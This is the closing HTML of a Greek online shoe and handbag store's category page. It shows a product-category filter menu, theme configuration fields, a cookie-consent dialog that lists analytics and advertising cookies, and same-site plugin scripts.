<li class="nasa-tax-item cat-item cat-item-255 cat-item-paidika"><a href="https://fashionsteps.gr/product-category/sandalia/paidika/" title="Παιδικά" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Παιδικά</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-tsantes root-item cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/" title="ΤΣΑΝΤΕΣ" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">ΤΣΑΝΤΕΣ</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-237 cat-item-baglab-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/baglab-tsantes/" title="Baglab" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baglab</a></li>
<li class="nasa-tax-item cat-item cat-item-235 cat-item-burban-tsantes"><a href="https://fashionsteps.gr/product-category/tsantes/burban-tsantes/" title="Burban" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Burban</a></li>
<li class="nasa-tax-item cat-item cat-item-236 cat-item-lazydayz"><a href="https://fashionsteps.gr/product-category/tsantes/lazydayz/" title="LazyDayz" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">LazyDayz</a></li>
<li class="nasa-tax-item cat-item cat-item-224 cat-item-dermatines cat-parent nasa-tax-parent li_accordion nasa-current-tax-parent current-cat-parent active"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/" title="Δερμάτινες" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Δερμάτινες</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-225 cat-item-sakidia"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/sakidia/" title="Σακίδια" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Σακίδια</a></li>
<li class="nasa-tax-item cat-item cat-item-226 cat-item-chiasti current-cat current-tax-item active"><a href="https://fashionsteps.gr/product-category/tsantes/dermatines/chiasti/" title="Χιαστή" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Χιαστή</a></li>
	</ul>
</li>
</ul>
</li>
<li class="nasa-current-note"></li></ul></div>
            <a href="javascript:void(0);" title="Κλείσιμο" class="nasa-close-filter-cat ns-touch-close" rel="nofollow">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
        </div>
    <div class="hidden-tag ns-wrap-cfg"><div id="ns-viewed-wrap-cfg" class="hidden-tag"><input type="hidden" name="ns-viewed-cookie-name" value="woocommerce_recently_viewed" /><input type="hidden" name="ns-viewed-id" value="14219" /><input type="hidden" name="ns-viewed-limit" value="12" /></div><input type="hidden" name="ns-cookie-path" value="/" /><input type="hidden" name="ns-cookie-domain" value="" /></div><!-- Enable Fixed add to cart single product --><input type="hidden" name="nasa_fixed_single_add_to_cart" value="1" /><!-- Fixed add to cart single product in Mobile layout --><input type="hidden" name="nasa_fixed_mobile_single_add_to_cart_layout" value="no" /><!-- Event After Add To Cart --><input type="hidden" name="nasa-event-after-add-to-cart" value="sidebar" /><script type="text/template" id="tmpl-nasa-pswpHTML"><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="Κλείσιμο (Εξδ)"></button><button class="pswp__button pswp__button--share" title="Share"></button><button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button><button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div><button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button><button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div></script>
        
        <!-- width toggle Add To Cart | Countdown -->
        <input type="hidden" name="nasa-toggle-width-product-content" value="180" />

        <!-- Close Pop-up string -->
        <input type="hidden" name="nasa-close-string" value="Κλείσιμο (Εξδ)" />

        <!-- Toggle Select Options Sticky add to cart single product page -->
        <input type="hidden" name="nasa_select_options_text" value="ΕΠΙΛΟΓΗ" />

        <!-- Less Total Count items Wishlist - Compare - (9+) -->
        <input type="hidden" name="nasa_less_total_items" value="1" />

                    <!-- Confirm text - Value to 0 in Quantity - Cart Sidebar -->
            <input type="hidden" name="nasa_change_value_0" value="Are you sure you want to remove it?" />
                <!-- Cookie Life Time - Default 7 days -->
        <input type="hidden" name="nasa-cookie-life" value="7" />

        <script type="text/template" id="tmpl-nasa-bottom-bar"><div class="nasa-bottom-bar nasa-transition"></div></script><input type="hidden" name="add_to_cart_text" value="Προσθήκη στο καλάθι" /><input type="hidden" name="nasa_no_matching_variations" value="Λυπούμαστε, κανένα προϊόν δεν ταιριάζει με την επιλογή σας. Επιλέξτε διαφορετικό συνδυασμό." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://fashionsteps.gr/" title="fashionsteps.gr - Γυναικεία Παπούτσια &#8211; Γυναικείες Τσάντες" rel="Αρχική"><img src="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png" alt="fashionsteps.gr" class="header_logo" srcset="//fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 1x, //fashionsteps.gr/wp-content/uploads/2021/01/fashion-steps.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://fashionsteps.gr/my-account/" title="Σύνδεση / Εγγραφή"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://fashionsteps.gr/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Καλάθι" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Καλάθι</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elessi-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Χρησιμοποιούμε cookies για να σας προσφέρουμε την πιο βελτιωμένη εμπειρία, απομνημονεύοντας τις προτιμήσεις σας. Κάνοντας κλικ στην επιλογή "Αποδοχή όλων", συναινείτε στη χρήση ΟΛΩΝ των cookies..</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Περισσότερες Επιλογές</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Αποδοχή Όλων</a></div></div> </span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας κατά την πλοήγηση στον ιστότοπο. Από αυτά, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησής σας καθώς είναι απαραίτητα για τη λειτουργία των βασικών λειτουργιών του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων που μας βοηθούν να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκευτούν στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης την επιλογή να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση από ορισμένα από αυτά τα cookie μπορεί να επηρεάσει την εμπειρία περιήγησής σας.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Απαραίτητα							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Απαραίτητα</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για τη σωστή λειτουργία του ιστότοπου. Αυτά τα cookies διασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου, ανώνυμα.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie είναι εγγενές σε εφαρμογές PHP. Το cookie χρησιμοποιείται για την αποθήκευση και την αναγνώριση ενός μοναδικού αναγνωριστικού περιόδου σύνδεσης των χρηστών με σκοπό τη διαχείριση της περιόδου σύνδεσης χρήστη στον ιστότοπο. Το cookie είναι ένα cookie περιόδου λειτουργίας και διαγράφεται όταν όλα τα παράθυρα του προγράμματος περιήγησης είναι κλειστά.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Το cookie ορίζεται από την προσθήκη GDPR Cookie Consent και χρησιμοποιείται για την αποθήκευση του εάν ο χρήστης έχει συναινέσει ή όχι στη χρήση cookies. Δεν αποθηκεύει προσωπικά δεδομένα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Λειτουργικά							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Λειτουργικά</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Τα λειτουργικά cookies βοηθούν στην εκτέλεση ορισμένων λειτουργιών, όπως η κοινή χρήση του περιεχομένου του ιστότοπου σε πλατφόρμες μέσων κοινωνικής δικτύωσης, η συλλογή σχολίων και άλλες λειτουργίες τρίτων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">mailchimp_landing_site</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie ρυθμίζεται από το MailChimp για να καταγράφει ποια σελίδα επισκέφτηκε για πρώτη φορά ο χρήστης.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Απόδοσης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Απόδοσης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Τα cookie απόδοσης χρησιμοποιούνται για την κατανόηση και την ανάλυση των βασικών δεικτών απόδοσης του ιστότοπου, γεγονός που βοηθά στην παροχή καλύτερης εμπειρίας χρήστη για τους επισκέπτες.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Χρησιμοποιούνται για την κατανόηση του τρόπου με τον οποίο οι επισκέπτες αλληλεπιδρούν με τον ιστότοπο. Αυτά τα cookie βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό των επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κλπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie _ga, που εγκαθίσταται από το Google Analytics, υπολογίζει δεδομένα επισκεπτών, περιόδου σύνδεσης και καμπάνιας και επίσης παρακολουθεί τη χρήση του ιστότοπου για την αναφορά αναλυτικών στοιχείων του ιστότοπου. Το cookie αποθηκεύει πληροφορίες ανώνυμα και εκχωρεί έναν αριθμό που δημιουργείται τυχαία για την αναγνώριση μοναδικών επισκεπτών.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_195018120_1</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Ορίστηκε από την Google για να ξεχωρίζει τους χρήστες.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Εγκατεστημένο από το Google Analytics, το _gid cookie αποθηκεύει πληροφορίες σχετικά με τον τρόπο με τον οποίο οι επισκέπτες χρησιμοποιούν έναν ιστότοπο, ενώ δημιουργεί επίσης μια αναφορά αναλυτικών στοιχείων για την απόδοση του ιστότοπου. Μερικά από τα δεδομένα που συλλέγονται περιλαμβάνουν τον αριθμό των επισκεπτών, την πηγή τους και τις σελίδες που επισκέπτονται ανώνυμα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Διαφήμισης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Διαφήμισης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Τα cookies διαφήμισης χρησιμοποιούνται για να παρέχουν στους επισκέπτες σχετικές διαφημίσεις και καμπάνιες μάρκετινγκ. Αυτά τα cookies παρακολουθούν τους επισκέπτες σε ιστότοπους και συλλέγουν πληροφορίες για την παροχή προσαρμοσμένων διαφημίσεων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie έχει ρυθμιστεί από το Facebook για να εμφανίζει διαφημίσεις είτε στο Facebook είτε σε μια ψηφιακή πλατφόρμα που υποστηρίζεται από διαφημίσεις Facebook, μετά την επίσκεψη στον ιστότοπο.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το Facebook ρυθμίζει αυτό το cookie για να εμφανίζει σχετικές διαφημίσεις στους χρήστες παρακολουθώντας τη συμπεριφορά των χρηστών στον ιστό, σε ιστότοπους που διαθέτουν Facebook pixel ή πρόσθετο κοινωνικής δικτύωσης Facebook.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Άλλα							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Άλλα</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Άλλα μη κατηγοριοποιημένα cookies είναι αυτά που αναλύονται και δεν έχουν ταξινομηθεί σε κάποια κατηγορία ακόμη.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fashionsteps.gr/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Προσαρμογή αυτού του στοιχείου;        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Τύπος γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Χρώμα γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Προσανατολισμός γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Πορτρέτο">Πορτρέτο</option><option value="Τοπίο">Τοπίο</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Εισαγάγετε εξατομικευμένο κείμενο                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>

<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://fashionsteps.gr/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Σύγκριση προϊόντων                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Προϊόντα)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.9" id="berocket_front-js"></script>
